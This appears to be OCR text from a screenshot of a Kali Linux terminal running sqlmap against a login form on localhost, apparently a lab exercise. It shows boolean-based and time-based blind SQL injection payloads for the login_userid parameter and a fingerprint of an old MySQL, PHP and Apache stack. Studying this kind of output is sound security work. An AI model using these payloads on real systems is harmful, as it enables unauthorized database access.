 kali-linux-2021.1-vmware-amd64
kali-linux-2021.1-vmware-amd64
kali@kali: ~/Desktop
07:56 AM
kali@kali: ~/Desktop
File Actions Edit View Help
misuse or damage caused by this program
[*] starting @ 07:56:05 /2021-05-14/
[07:56:05] [INFO] resuming back-end DBMS 'mysql'
[07:56:05] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=ca1fa499c25...4385d4c508'). Do you want to use t
hose [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: login_userid (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: login_userid=user' RLIKE (SELECT (CASE WHEN (3313=3313) THEN 0×75736572 ELSE 0×28 END))-- mCEV&login_password=pass
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: login_userid=user' AND 5319=BENCHMARK(5000000,MD5(0×6d6d6165))-- cdYt&login_password=pass
---
[07:56:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.2.34, PHP 4.4.9
back-end DBMS: MySQL < 5.0.12
[07:56:06] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 07:56:06 /2021-05-14/